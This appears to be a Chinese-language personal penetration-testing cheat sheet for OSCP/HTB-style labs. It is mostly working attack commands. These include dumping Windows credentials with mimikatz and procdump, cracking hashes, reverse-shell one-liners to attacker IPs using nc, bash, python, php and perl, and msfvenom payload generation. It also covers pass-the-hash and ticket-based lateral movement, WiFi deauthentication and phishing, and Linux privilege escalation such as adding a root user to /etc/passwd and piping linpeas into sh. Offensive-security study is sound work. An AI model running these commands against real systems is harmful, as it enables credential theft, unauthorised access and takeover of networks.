7# 方法1 $ reg save HKLM\SAM <save filename> $ reg save HKLM\SYSTEM <save filename> # 方法2 $ c:\tools\PrintSpoofer64.exe -c "reg save HKLM\SAM C:\inetpub\wwwroot\sam" # 方法3: 利用Invoke-NinjaCopy.ps1這個腳本,就可以複製出來,原理是使用windows的影子複製 $ .\Invoke-NinjaCopy -Path SAM -LocalDestination C:\tools\SAM_COPYmimikatz版本1
2
3
4
5
6$ .\mimikatz.exe mimikatz # privilege::debug mimikatz # token::elevate mimikatz # lsadump::sam User : nelly Hash NTLM: 3ae8e5f0ffabb3a627672e1600f1ba10把這個 HASH 儲存成一個檔案,並且在 Kali 等地方離線爆破
- 解析 SAM 內容
- Win10 v1607 之前的解法: 用 kali 的 samdump2 解析,如果看到很多 disabled,就要使用下面的方法
1
$ samdump2 system sam - Win10 v1607 之後有用到 AES 加密,所以可以用Creddump7,建議使用 anaconda 這樣的虛擬環境,不然直接用內建的 virtualenv 會出事
1
2
3
4$ conda activate py2.7 $ pip install pycrypto $ git clone https://github.com/CiscoCXSecurity/creddump7.git $ python pwdump.py system sam
- Win10 v1607 之前的解法: 用 kali 的 samdump2 解析,如果看到很多 disabled,就要使用下面的方法
- 解析 hash
- 方法一:用 online database,就是把 NTLM Hash 丟到隨便的 database 看有沒有紀錄,例如23
- 方法二:爆字典檔,在 kali 中的 /usr/share/wordlists 有一些字典檔可以用,例如 rockyou.txt 等等,可以先用看看
1
2
3
4
5
6
7
8
9# Kali 內建 $ sudo gunzip /usr/share/wordlists/rockyou.txt.gz $ cp /usr/share/wordlists/rockyou.txt ./. # or $ sudo apt install hashcat # 用 Hashcat $ hashcat -a 0 -m 1000 ntlm.hash rockyou.txt --force $ hashcat -m 1000 steve.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best66.rule
- 利用
- 記憶體(lsass): 透過 Mimikatz 取得 Local Admin 的 NTLM Hash
- 把 lsass dump 下來 (如果 mimikatz 可以用,這一步可以跳過,只是預防 mimikatz 無法在目標機器使用,所以需要 dump 下來)
- 找到 Local Security Authority Process(LSASS),右鍵選建立傾印檔案,就可以直接 dump memory
- 直接使用Procdump,當然你必須要取得足夠的權限
1
$ procdump.exe -accepteula -ma lsass.exe lsass.dmp > c:\tmp.txt
- 分析 lsass
- 以系統管理員啟動 mimikatz: 前提是目標機器沒有啟動 Credential Guard ,否則就被迫一定要使用 memssp 技巧,下面有提到
1
2
3
4
5
6$ .\mimikatz.exe mimikatz # Privilege::Debug Privilege '20' OK mimikatz # log Using 'mimikatz.log' for logfile : OK mimikatz # Sekurlsa::logonPasswords - 如果 Mimikatz 不能用,或是直接被 defender 刪除,可以把檔案丟到自己的電腦用 mimikatz 分析,或者是透過 Minidump 獲取資訊
1
2
3mimikatz # Sekurlsa::minidump "<path to lsass.dmp>" Switch to MINIDUMP : '<path to lsass.dmp>' mimikatz # Sekurlsa::logonPasswords1
2
3- 顯示 Mimikatz 的明文 - 有辦法重開機 1. 只要打開 regedit,在`電腦\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest`可能會看到`UseLogonCredential`的名稱,只要把對應的數值改成 1 就可以了,當然如果沒看到的話也可以自己新增 2. 重開機: 重開機前可以先把之前 mimikatz 的結果存起來,照樣之後可以對照著看 - 沒有辦法重開機 1. Inject memssp: 用系統管理員權限開 mimikatz ```bash mimikatz # privilege::debug mimikatz # misc::memssp Injected =) ``` 2. Relogin: 重新登出再登入才會看到 3. 在`C:\Windows\System32\mimilsa.log`可以看到用明文的方式新增了密碼
- 以系統管理員啟動 mimikatz: 前提是目標機器沒有啟動 Credential Guard ,否則就被迫一定要使用 memssp 技巧,下面有提到
- 把 lsass dump 下來 (如果 mimikatz 可以用,這一步可以跳過,只是預防 mimikatz 無法在目標機器使用,所以需要 dump 下來)
-
爆 NTDS.DIT
1
2
3
4
5
6
7# dump NTDS.DIT $ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL -outputfile hashes.txt # Brute Force $ john hashes.txt.ntds --format=NT $ hashcat -m 1000 ./myhashes.txt.ntds ./fasttrack.txt --show --username $ hashcat -m 1000 steve.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best66.rule # 可以搭配 hashcat rule - 利用 Responder 假裝成網路服務,誘騙目標把 NTLM 認證送給你
For Linux
- 爆破 SSH Private Key: 想辦法 remote 找
~/.ssh並且 dump private key 再 local 爆破(id_ed25519)
RDP/RCE
- Linux / Kali
-
xfreerdp(Kali 內建)
1
2
3
4
5
6
7
8
9$ sudo apt install freerdp2-x11 -y $ ipconfig # check win10 ip $ xfreerdp /d:<domain> /p:<passwd> /v:<ip> /u:<user> /cert:ignore # 跳過 RDP 的 SSL 憑證驗證 /drive:shared,/tmp # 可以傳輸檔案 /dynamic-resolution # 可以用全螢幕顯示 $ xfreerdp /d:kuma.org /p:1qaz@WSX3edc /v:192.168.222.129 /u:administrator # /d 不見得要用 - Libfreerdp
-
Impacket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15# Set up & Install $ git clone https://github.com/fortra/impacket.git $ cd impacket $ conda activate py3.7 # Recommended to install it in conda $ pip3 install -r requirements.txt $ python3 setup.py install # or $ sudo snap install impacket $ sudo apt install python3-impacket # 在kali中 # Cheat-Sheet $ conda activate py3.7 $ proxychains psexec.py <username>:<password>@<ip> whoami $ proxychains psexec.py kuma\administrators:1qaz@WSX3edc@192.168.222.129 dir - CrackMapExec
1
2
3$ crackmapexec smb <IP> -u <username> -p <password --exec-method smbexec -x '<command>' # exec-method支援以下方法: mmcexec, smbexec, wmiexec, atexec $ crackmapexec smb 192.168.222.129 -u administrator -p 1qaz@WSX3edc --exec-method smbexec -x 'dir C:\tools'
-
- Windows
- Psexec.exe: 用 SMB + service 拿 SYSTEM shell
1
2$ PsExec.exe -i \<Remote IP> -accepteula -u <domain>\<Remote Username> -p <Remote Password> cmd $ PsExec.exe -i \192.168.222.129 -accepteula -u kuma.org\administrator -p 1qaz@WSX3edc cmd -
evil-winrm: 遠端 PowerShell(類似 SSH),有帳密就能登入(不一定要 admin)很穩,適合初始 foothold
| Port | Protocol | | —- | ———————- | | 5985 | HTTP (WinRM) | | 5986 | HTTPS (WinRM over SSL) |
- 使用條件: 你需要有目標機器上的合法帳密,而且該帳號必須屬於以下群組之一:
Administrators / Remote Management Users
1
2$ sudo apt install evil-winrm $ evil-winrm -i <target ip> -u <username> -p '<password>' - 使用條件: 你需要有目標機器上的合法帳密,而且該帳號必須屬於以下群組之一:
- wmiexec.py:
$ wmiexec.py dave4:'<password>'@<target-ip> - xfreerdp
- Psexec.exe: 用 SMB + service 拿 SYSTEM shell
Wireless Related
- 大部分都會用到Aircrack這個工具
- Deauthentication - airodump-ng 教學 / aireplay-ng 教學
- 攻擊說明: [Day 05]資安百物語:第二談:現代飛頭蠻的反制法-反無人機技術(下)
- Scan
將掃描範圍縮小到一個目標,並取得連接到目標網路的裝置的 MAC 位址。
1
2
3$ airodump-ng -bSSID <bssid> --ch <channels> WLAN0mon # 此命令用於通過識別 BSSID(基本服務集識別符)和所使用的通道來設置目標網路上的掃描 # -c: 指定只接收特定的 channels,如果有多個 channel,用 , 分隔,例如:-c 6,8,10,11 - Attack
1
2
3
4$ aireplay-ng --deauth <count, e.g. 1000> -a <bssid, e.g. 6A:BF:C4:06:35:94> -c <AP MAC address, e.g 34:CF:F6:96:72:E2> wlan0mon # -c dmac : 指定 Client 的 MAC address # -a bssid : 指定 AP 的 MAC address # --deauth: count 是指執行阻斷的次數,如果設為 0 表循環攻擊,Client 將無法上網。
- Scan
將掃描範圍縮小到一個目標,並取得連接到目標網路的裝置的 MAC 位址。
- 攻擊說明: [Day 05]資安百物語:第二談:現代飛頭蠻的反制法-反無人機技術(下)
- Fluxion: 攻擊說明與工具教學: 實戰-Fluxion 與 wifi 熱點偽造、釣魚、中間人攻擊、wifi 破解,Fluxion 攻擊的主要目標是獲取目標 Wi-Fi 網路使用者使用的密碼或訪問憑據。此攻擊可使攻擊者未經授權訪問目標網路,而有關於 Captive Portal(WEB Portal)的驗證流程可以參考這篇
- Captive Portal Attack 根據前面的 background 可以知道 web portal 的驗證流程,那如果把原本的 hotspot 換成一個假的 hotspot,讓使用者誤以為這是真的驗證頁面(需要帳號密碼之類的),那我們就有機會拿到 credentials session
- 直接取得 SSID/BSSID/Channel Used/Password Used/Type of Security Applied
- MITM - Xerosploit 教學: Sniff 模組允許攻擊者監控通過目標 Wi-Fi 網路的數據流量,包括使用者發送的數據。通過監視此類流量,攻擊者可以竊取身份驗證憑據、個人資訊或其他敏感數據等資訊,sniff 完了以後可以用 wireshark 打開看流量
- WEP/WPA Attack: WEP/WPA 注入攻擊是針對使用 WEP/WPA 安全協定的無線網路的針對性攻擊。此攻擊旨在滲透網路安全並獲得對透過網路傳輸的資料流量的未經授權的存取。一旦收集到加密的流量數據,攻擊者就可以分析該數據的模式和結構,以識別網路中使用的加密金鑰。透過取得加密金鑰,攻擊者可以破解透過網路發送的資料流量的加密。
- Handshake on the target Wi-Fi network
- DoS - Aircrack 的 Wi-Fi DoS 攻擊
Brute Force
不管是 John 還是 Hashcat 都建議用 Kali ,如果不知道 password hash 是哪一種可以用 Hash Identifier 查看再拿去問 GPT 適合哪一種
-
2john系列: 常見的*2john工具,都在 Kali 的/usr/share/john/或直接可用 常見的*2john工具,都在 Kali 的/usr/share/john/或直接可用:工具 用途 ssh2johnSSH 私鑰密碼 zip2johnZIP 壓縮檔密碼 rar2johnRAR 壓縮檔密碼 7z2john7-Zip 壓縮檔密碼 pdf2john加密 PDF 檔案 office2john加密 Office 文件(Word、Excel、PowerPoint) keepass2johnKeePass 資料庫(.kdbx) gpg2johnGPG/PGP 金鑰 bitlocker2johnBitLocker 加密磁碟 wpa2johnWiFi WPA/WPA2 握手封包 pfx2johnPFX/PKCS12 憑證 krb2johnKerberos ticket truecrypt2johnTrueCrypt/VeraCrypt 加密磁碟 vncpasswd2johnVNC 密碼檔 pwsafe2johnPassword Safe 資料庫 keychain2johnmacOS Keychain mozilla2johnFirefox/Thunderbird 儲存的密碼 使用方式都一樣:
1
2
3
4
5
6
7# 1. 提取 hash ssh2john id_rsa > hash.txt zip2john secret.zip > hash.txt keepass2john database.kdbx > hash.txt # 2. 用 john 破解 john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt -
For system user:John The Ripper, 教學 (Kali 內建)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17$ sudo apt install john # NTLM $ ./run/john.exe <pwn file> --wordlist=<dictionary path> --format=<NT...> $ john hashes.txt.ntds --format=NT # JWT $ john jwt.txt --wordlist=<e.g. /usr/share/wordlists/rockyou.txt> --format=<jwt alg, e.g. HMAC-SHA256> # ssh $ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt # 也接受 rule 的形式 $ cat ssh.rule [List.Rules:sshRules] c $1 $3 $7 $! $ sudo sh -c 'cat ./ssh.rule >> /etc/john/john.conf' $ john --wordlist=ssh.passwords --rules=sshRules ssh.hash - hashcat:
- 從官網查詢 Hash Mode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42# 基本語法 $ hashcat -m <hash類型> -a <攻擊模式> hash.txt wordlist.txt $ hashcat -hh | grep -i <keyword> # 查詢關鍵字的 hash mode # 常見 hash 類型 (-m) # 0 = MD5 # 100 = SHA1 # 1000 = NTLM # 1800 = sha512crypt (Linux /etc/shadow) # 3200 = bcrypt # 5600 = NetNTLMv2 # 13100 = Kerberoasting (TGS-REP) # 16500 = JWT ,要搭配<secrets format, e.g. ?a?a?a?a> # $ hashcat -a 3 -m 16500 <jwt.txt> <secrets format, e.g. ?a?a?a?a> # 22911 = RSA/DSA/EC/OpenSSH Private Keys ($0$) # DES # 22921 = RSA/DSA/EC/OpenSSH Private Keys ($6$) # SHA-512 # 22931 = RSA/DSA/EC/OpenSSH Private Keys ($1, $3$) # NTLM / NT Hash # 22941 = RSA/DSA/EC/OpenSSH Private Keys ($4$) # SHA-256 # 22951 = RSA/DSA/EC/OpenSSH Private Keys ($5$) # SHA-256 # 攻擊模式 (-a) # 0 = 字典攻擊(最常用) # 1 = 組合攻擊 # 3 = 暴力破解 # 6 = 字典+mask --force # 如果無法存取 GPU,可以用 `--force` 忽略 # 修改成客製化 wordlist ## /usr/share/hashcat/rules/ 有很多 rules 可以參考 $1 # 代表在 element 後面加 1 e.g. password → password1 c # 代表 element 開頭大寫 e.g. password → Password $! # 和 $1 一樣都是在後面加上 ! char ud # 每一個字都大寫 e.g. password → PASSWORD # 三個 rules 不換行代表一個 element 會按照順序經過三個 rules $1 c $! # e.g. password → Password1! # 如果換行就是一個 element 會產出兩次,一個接受 rule1 ,第二個接受 rule2 $1 c e.g. password → password1 + Password - Online Tool 1 - cmd5
- Online Tool 2 - hashes
- Online Tool 3 - crackstation
- For WPA/Wifi based:
aircrack-ng, Wifite - creddump: 教學
-
hydra
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22# SSH hydra -l admin -P wordlist.txt 10.10.10.1 ssh hydra -l george -P /usr/share/wordlists/rockyou.txt -s 2222 ssh://192.168.203.201 # RDP (搭配密碼噴灑 Password Spraying) hydra -L names.txt -p "SuperS3cure1337#" rdp://192.168.203.202 # FTP hydra -l admin -P wordlist.txt 10.10.10.1 ftp # HTTP POST 登入表單 hydra -l admin -P wordlist.txt 10.10.10.1 http-post-form \ "/login:username=^USER^&password=^PASS^:F=Invalid" # 路徑:POST參數(用^USER^和^PASS^佔位):失敗時頁面出現的字串 # HTTP GET Authorization Basic 參數 hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.203.201 http-get /index.php # 不需要指定表單參數,Hydra 會自動帶 Authorization: Basic header # 帳號也用字典 hydra -L users.txt -P wordlist.txt 10.10.10.1 ssh # 限制執行緒(避免打太快被鎖) hydra -l admin -P wordlist.txt -t 4 10.10.10.1 ssh - patator(OSCP): 是一個多協議暴力破解工具,類似 Hydra,但模組化程度更高、輸出更好控制。在有 CSRF Token 保護的登入流程中,就會用到,因為 hydra 無法做到類似的操作
1
2
3
4
5
6
7
8
9
10
11$ patator http_fuzz \ url=http://192.168.203.11/project/index.php/login \ method=POST \ body='login[_csrf_token]=_TOKEN_&login[email]=FILE0&login[password]=FILE1&http_referer=' \ 0=email.txt \ 1=wordlist.txt \ before_urls=http://192.168.203.11/project/index.php/login \ before_egrep='_TOKEN_:name="login\[_csrf_token\]"[^>]*value="([^"]*)"' \ accept_cookie=1 \ follow=0 \ -x ignore:clen=116Patator 這邊的關鍵機制:
before_urls:每次猜之前先 GET 登入頁before_egrep:用 regex 從回應中抓 CSRF token 塞進_TOKEN_accept_cookie=1:保持 session cookie 讓 token 和 cookie 配對-x ignore:clen=116:用 Content-Length 過濾掉失敗的回應,只顯示成功的
字典
- cewl(OSCP): 是爬目標網站,從頁面內容中擷取單字來產生自訂字典檔的工具,主要用來做密碼暴力破解或目錄爆破。
1
2
3# 目標網址 爬取深度 最短字元數 輸出檔 $ cewl https://target.com -d 2 -m 5 -w wordlist.txt $ cewl http://192.168.50.11/ -w wordlist.txt # 實際案例 - Crunch
1
2
3# crunch <min_length> <max_length> [charset] $ crunch 4 4 # 生成所有 4 個字元的組合aaaa ~ zzzz $ crunch 4 4 abc # 可以指定可使用的字元 aaaa ~ cccc - Rockyou.txt
Reverse Shell
-
Linux: 如果有辦法 RCE ,就直接看 victim 有沒有
nc1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16$ which nc /usr/bin/nc $ nc -nv <local-ip> <local-port> -e /bin/bash # 受害主機送 shell # 如果沒有 nc ## Bash 內建 $ bash -i >& /dev/tcp/<攻擊者IP>/4444 0>&1 ## Python $ python -c 'import socket,subprocess,os;s=socket.socket();s.connect(("<攻擊者IP>",4444));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];subprocess.call(["/bin/bash","-i"])' ## PHP $ php -r '$sock=fsockopen("<攻擊者IP>",4444);exec("/bin/bash -i <&3 >&3 2>&3");' # perl perl+-e+'"'"'use+Socket;$i="192.168.45.195";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));connect(S,sockaddr_in($p,inet_aton($i)));open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash+-i");'"'"' - Windows: 如果有辦法 RCE ,但 victim 沒有
nc,就直接送nc.exe/powercat.ps1進去並且開啟對應的服務,讓本地端可以接-
如果對方連的到本地開的 http server ,就直接送,記得把
nc.exe放在開啟 http server folder 底下1
2
3
4
5
6
7# powershell ver. $ cp /usr/share/powershell-empire/empire/server/data/module_source/management/powercat.ps1 . # cmd ver. $ cp /usr/share/windows-resources/binaries/nc.exe . $ python -m http.server 8080 - 看有沒有腳本可以直接送進去
-
如果要用 nc 傳檔案回來
1
2
3
4
5# Kali Terminal $ nc -nlvp 6666 > SAM # 目標 $ .\nc.exe <Kali IP> <Kali Port> < <file path>
-
-
msfvenom: 當你需要一個「丟到目標上執行就會彈 shell 回來」的檔案,就用 msfvenom ,有些 Exploit 腳本也會指定需要有一個 reverse shell 當作腳本的參數
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22# 基本使用 # 也有分 stage 和 non-stage 的差別,如果對能控的 buffer 有要求,就要用 stage ,就是選含 / 字元的 payload msfvenom -l payloads --platform windows --arch x64 # 列出有哪些 payload 符合對應的平台或版本 # Windows reverse shell exe msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=4444 -f exe -o shell.exe # 32 bits msfvenom -p windows/x64/shell_reverse_tcp LHOST=IP LPORT=4444 EXITFUNC=thread -f dll -o shell.dll # 如果上面的不行就試看看加入 x64 路徑或是指定 EXITFUNC=thread # Linux reverse shell elf msfvenom -p linux/x86/shell_reverse_tcp LHOST=IP LPORT=4444 -f elf -o shell.elf # 也有32-bits 64-bits 差別 # PHP reverse shell(上傳用) msfvenom -p php/reverse_php LHOST=IP LPORT=4444 -o shell.php # ASP(IIS 上傳用) msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=4444 -f asp -o shell.asp # 舊版 msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=4444 -f aspx -o shell.aspx # 新版 # Python / War / JSP 等格式也都支援 # 另外寫一個用 php 的 reverse shell <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.215/4444 0>&1'"); ?>
Post-Exploitation(後滲透階段)
- 所有工具的 shell 的集合: GTFOBins
改 Firewal 規則(iptables)
- Reverse shell 連不回來 → 可能目標機有 iptables 擋 outbound
- 做 port forwarding / pivoting 時可能需要調規則
-
提權後想確認防火牆設定:iptables -L 看有沒有限制
1
2
3
4
5
6
7
8
9
10
11# 擋掉某個 IP 的所有連線 iptables -A INPUT -s 10.10.10.5 -j DROP # 只允許 port 80 進來 iptables -A INPUT -p tcp --dport 80 -j ACCEPT # 擋掉所有其他進來的流量 iptables -A INPUT -j DROP # 查看目前規則 iptables -L -n -v
橫向移動 (Lateral Movement)
拿到一組明文密碼,目標開了 5985 就用 WinRM,開了 445 就用 PsExec,開了 135 就用 WMI/DCOM。如果只有 NTLM hash 沒有明文,那就只能用支援 PtH 的工具(impacket 系列、evil-winrm 的 -H 參數等),或者先 Overpass the Hash 轉成 Kerberos ticket 再走 Kerberos 認證的服務。
- Pass-the-Hash: 典型場景是:你已經拿下一台機器(Initial Foothold),提取了本地 Administrator 的 NTLM hash,然後用這個 hash 登入網路中其他使用相同密碼的機器,逐步擴大控制範圍。
- 條件:
- 擁有有效的 NTLM hash: 可以從前面提到的 mimikatz 取得
- 目標帳號在遠端機器上存在且有管理員權限: 大部分都會選擇 Administrator 這個帳號,因為同一個 group 的這個帳號,密碼大機率會是一樣的
- UAC Remote Restrictions 的限制: 使用內建 Administrator(RID 500)→ 不受限,直接成功
- 目標服務必須支援 NTLM 認證,如果對方使用 Kerberos 而完全停用 NTLM , PtH 就不適用
-
可以用以下方式連到別臺主機
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18# SMB ## 條件: 需要 SMB (445) + ADMIN$ + File and Printer Sharing $ smbclient \\<對方IP>\<share folder> -U Administrator --pw-nt-hash <Administrator Hash> # PsExec: 取得的 shell 身份為 SYSTEM $ impacket-psexec -hashes :<Administrator Hash> Administrator@<對方IP> # Wmiexec: 取得的 shell 身份為認證的使用者 ## 條件: 需要 WMI (135) $ impacket-wmiexec -hashes :7a38310ea6f0027ee955abed1762964b Administrator@192.168.50.212 # 如果取得完整的 hash ## 條件: 需要 WinRM (5985) $ evil-winrm -i 192.168.215.222 -u Administrator -H 8f518eb35353d7a83d27e7fe457664e5 $ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f518eb35353d7a83d27e7fe457664e5 Administrator@192.168.215.222 $ impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:8f518eb35353d7a83d27e7fe457664e5 Administrator@192.168.215.222 $ impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:8f518eb35353d7a83d27e7fe457664e5 Administrator@192.168.215.222 $ xfreerdp /u:Administrator /pth:8f518eb35353d7a83d27e7fe457664e5 /v:192.168.215.222
- 條件:
-
Overpass the Hash: 如果只有 NTLM hash、沒有明文密碼,但目標環境只接受 Kerberos 認證(或你想避免 NTLM 認證被偵測)。Overpass the Hash 讓你把 NTLM hash 轉換成 Kerberos TGT,之後就能用 Kerberos 正常存取任何服務。 → 全面冒用身份
也就是說,把目前的登入帳號 (foothold) 用其他已經登入過機器的高權限 hash ,注入到 memory 中,這樣嘗試進行 kerberos 認證,就會從 memory 中撈出高權限的hash,從而得到合法的 TGT
- 所以,條件是取得高權限價值的 Hash
1
2mimikatz # privilege::debug mimikatz # sekurlsa::logonpasswords - 用 Mimikatz 的 sekurlsa::pth 啟動新的 PowerShell session
1
$ mimikatz # sekurlsa::pth /user:jen /domain:corp.com /ntlm:HASH /run:powershell - 在新 session 中觸發 Kerberos 認證(如
net use \\<target>)產生 TGT - 用
klist確認 TGT 已快取 - 使用 PsExec 等工具進行橫向移動(此時用 Kerberos 認證)
1
$ .\PsExec.exe \files04 cmd
注意:whoami 會顯示原始使用者(不是偽造的),這是正常行為。必須用 hostname(而非 IP)連線才會觸發 Kerberos。
- Pass the Ticket: 匯出記憶體中其他使用者的 TGS,注入到自己的 session 中,冒用其身份存取特定服務。 → 只能存取該 TGS 對應的特定服務
sekurlsa::tickets /export— 匯出所有 TGT/TGS 到 .kirbi 檔案1
mimikatz # sekurlsa::tickets /exportkerberos::ptt [票證檔名].kirbi— 注入選定的 TGS1
mimikatz # kerberos::ptt [0;12bd0]-0-0-40810000-dave@cifs-web04.kirbiklist確認票證已載入- 存取對應資源
- DCOM: 利用 Distributed COM(DCOM)的 MMC Application Class,透過 ExecuteShellCommand 方法在遠端執行命令。
- 條件:
- 透過 RPC(port 135)通訊
- 需要本地管理員權限
1
$ impacket-dcomexec -object MMC20 corp.com/jen:'Nexus123!'@192.168.184.72
- 條件:
- WMI (Windows Management Instrumentation)
- 條件:
- RPC Port 135 有開
-
需要目標機器的 Administrators 本地群組成員身份,但其實直接試連不連的上最快,畢竟要能夠 query 其實也要有相對應的權限,本身只是一般使用者也無法知道目標機器的 Administrators 群組有誰(遠端連線的情況下)
1
2
3
4
5# Kali $ netexec smb <目標 IP> -u jen -p 'Nexus123!' --local-groups Administrators # RDP 到 Windows $ net localgroup Administrators /domain
- wmic(已棄用)
1
$ wmic /node:IP /user:USER /password:PASS process call create "CMD" - PowerShell CIM: New-CimSession + Invoke-CimMethod → 需建立 PSCredential 和 CimSession ,教材給的指令太複雜,只需要用 wmiexec 或 netexec(前身是 crackmapexec) 就好
1
2
$ impacket-wmiexec corp.com/jen:'Nexus123!'@192.168.50.73 $ netexec wmi 192.168.50.73 -u jen -p 'Nexus123!' -x "whoami" - WinRS: Windows Remote Shell,需目標屬於 Administrators 或 Remote Management Users
1
$ winrs -r:<HOST> -u:<USER> -p:<PASS> "CMD"
- 條件:
-
PowerShell Remoting (WinRM): 使用 port 5985 (HTTP)或 5986 (HTTPS),教材教的是手動,直接用
evil-winrm就好1
$ evil-winrm -i 192.168.50.73 -u jen -p 'Nexus123!' - PsExec: Sysinternal 工具,條件如下,執行流程:寫入 psexesvc.exe → 建立服務 → 執行命令
- 使用者為目標的 Administrators 群組成員
- ADMIN$ 共享可用
- File and Printer Sharing 啟用
1
2
3
4
5$ PsExec64.exe -i \<computername> -u <domain>
lt;username> -p <password> cmd $ PsExec64.exe -i \FILES04 -u corp\jen -p Nexus123! cmd # 在 Kali 本地也可以直接用 impacket-psexec $ impacket-psexec corp.com/jen:'Nexus123!'@192.168.50.73$ PsExec64.exe -i \\<computername> -u <domain>\<username> -p <password> cmd $ PsExec64.exe -i \\FILES04 -u corp\jen -p Nexus123! cmd # 在 Kali 本地也可以直接用 impacket-psexec $ impacket-psexec corp.com/jen:'Nexus123!'@192.168.50.73
Privilege Escalation - For Linux
基本 Recon - Enum - 手動
1 | |
基本 Recon - 自動化工具
-
unix-privesc-check
1
2
3$ unix-privesc-check { standard | detailed } $ ./unix-privesc-check standard > output.txt $ unix-privesc-check standard | grep -C 5 "WARNING" # 可以 print 出特定字串的前後5行如果機器沒有
unix-privesc-check可以想辦法丟過去1
2
3
4
5
6
7
8# 在 Kali 上開 HTTP server cp /usr/bin/unix-privesc-check /tmp/ cd /tmp && python3 -m http.server 80 # 在目標機器上下載 wget http://<KALI_IP>/unix-privesc-check -O /tmp/unix-privesc-check chmod +x /tmp/unix-privesc-check /tmp/unix-privesc-check standard | grep "WARNING" -
LinPEAS: 用於 linux based 的提權工具,更詳細的讓 linpeas.sh 落地的方法可以看 Official README
1
2
3
4
5
6# From public github $ curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh # Local network $ sudo python3 -m http.server 80 #Host: 要確保./linpeas.sh存在 $ curl <host ip>/linpeas.sh | sh #Victim -
pspy: 不需要 root 權限即可查看 process 狀態,並且有機會撈出 docker/ssh 等 plaintext password(
$ ./pspy)
錯誤配置
-
不安全的檔案權限: 找到一個可執行文件,該文件不僅允許我們寫入,而且還以提升的權限等級運行, e.g. CRON
1
2
3
4
5
6
7
8
9
10
11
12$ grep "CRON" /var/log/syslog Sep 18 20:22:01 lab-pwk2-student-214-debian10-linux-privesc-242-139 CRON[1176]: (root) CMD (/bin/bash /home/joe/.scripts/user_backups.sh) $ cat /home/joe/.scripts/user_backups.sh #!/bin/bash cp -rf /home/joe/ /var/backups/joe/ $ ls -lah /home/joe/.scripts/user_backups.sh -rwxrwxrw- 1 root root 50 Aug 25 2022 /home/joe/.scripts/user_backups.sh # 該檔案讓 other user 有 rw 的權限 並且是 root 權限 # 打 reverse shell $ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.118.2 1234 >/tmp/f" >> user_backups.sh
身份認證
- 如果 /etc/passwd 可寫 → 直接提權
1
2
3
4
5$ openssl passwd "password123" Warning: truncating password to 8 characters VGlYDcROpeovA $ echo 'hacker:VGlYDcROpeovA:0:0:root:/root:/bin/bash' >> /etc/passwd $ su hacker - SSH Certificate Authority: 也就是利用 SSH CA 幫我們簽合法的 root ssh private key,通常出現在「規模比較大的環境」才會用 SSH CA 或是自動化部署的情境
1
2
3
4
5
6$ grep -R "TrustedUserCAKeys" /etc/ssh 2>/dev/null # 確認有CA的private key,不一定在這裡,只是HTB的Principal題目放在這裡 /etc/ssh/sshd_config.d/60-principal.conf:TrustedUserCAKeys /opt/principal/ssh/ca.pub $ scp svc-deploy@10.129.13.41:/opt/principal/ssh/ca . # 把CA private key dump to local $ ssh-keygen -f mykey -N "" # 我自己產生key $ sudo ssh-keygen -s ca -I root -n root mykey.pub # 叫CA幫我簽這個key $ sudo ssh -i mykey root@10.129.13.41 # 拿 cert 登入
不安全的系統組件
-
看誰有 SUID 權限並且嘗試觸發
1
2
3
4
5
6
7
8
9
10
11
12
13
14# 以 lab 來說是 /usr/bin/find $ find / -perm -u=s -type f 2>/dev/null /usr/bin/find $ find /home/joe/Desktop -exec "/usr/bin/bash" -p \; # find /home/joe/Desktop — 隨便找一個存在的路徑,讓 find 有東西匹配 # -exec — 對每個找到的檔案執行後面的指令 # "/usr/bin/bash" -p — 啟動 bash,-p 是關鍵:它告訴 bash 保留 effective UID,不要把權限降回真實使用者 # \; — -exec 的結尾符號 # 以 cp 來說: 可以把 /etc/passwd 讀出來寫完東西再 cp 過去 cat /etc/passwd > /tmp/mypw echo 'hacker:e31cxi/5zcG2.:0:0:root:/root:/bin/bash' >> /tmp/mypw cp /tmp/mypw /etc/passwd su hacker - 列出檔案的 Linux capabilities(能力): 傳統 Linux 權限只有兩種:普通使用者或 root。Capabilities 把 root 的權力拆成很多小塊,可以單獨授予某個程式,而不用給完整的 root。常見的提權用 capability:
cap_setuid+ep— 可以切換 UID,等於能變 root。比如 perl 或 gdb 有這個就能直接提權cap_dac_read_search+ep— 可以讀任何檔案,忽略權限檢查cap_net_raw+ep— 可以抓封包(ping 常有這個,正常)
1
2# 搜尋整個系統有特殊 capability 的檔案 $ getcap -r / 2>/dev/null在提權枚舉時,看到像
gdb、perl、python、node、vim有cap_setuid+ 可執行任意程式碼 = root 就是漏洞,去GTFOBins查對應的利用方式。例如perl有cap_setuid+ep(意思是:這個程式被允許(p)且立即生效(e)地切換 UID。)(在 GTFOBins 中 Shell → (a) → Capabilities)1
2$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";' $ python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")' -
